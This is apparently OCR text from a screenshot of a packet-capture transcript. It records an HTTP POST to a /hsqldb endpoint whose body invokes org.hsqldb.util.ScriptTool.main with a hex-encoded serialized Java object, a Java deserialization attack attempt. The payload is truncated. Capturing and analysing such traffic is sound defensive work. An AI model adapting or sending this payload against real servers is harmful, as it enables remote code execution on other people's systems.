 Transcript: 123.45.67.89:47176 -> 127.0.0.1:80 TCP HTTP
Client : 123.45.67.89 TCP 47176
Server : 127.0.0.1 TCP 80
Start Time : 2020-07-18 21:55:09.711265 UTC (23:55 GMT
End Time : 2020-07-18 21:55:48.755339 UTC (23:55 GMT
Duration : 00:00:39.0440740
Frames : 14
Protocol : HTTP (certainty: 3.27)
Save Client Byte Stream
Save Server Byte Stream
PCAP
Display Frames 100 Encoding ASCII Font Size 8
POST /hsqldb; HTTP/1.1
Host: localhost
Content-Type: application/octet-stream
X-Forwarded-For: 45.12.206.76
X-Forwarded-Server:
Connection: Keep-Alive
Content-Length: 3003
...?...........E...........?call
"org.hsqldb.util.ScriptTool.main"('aced0005737200116a6176612e7574696c2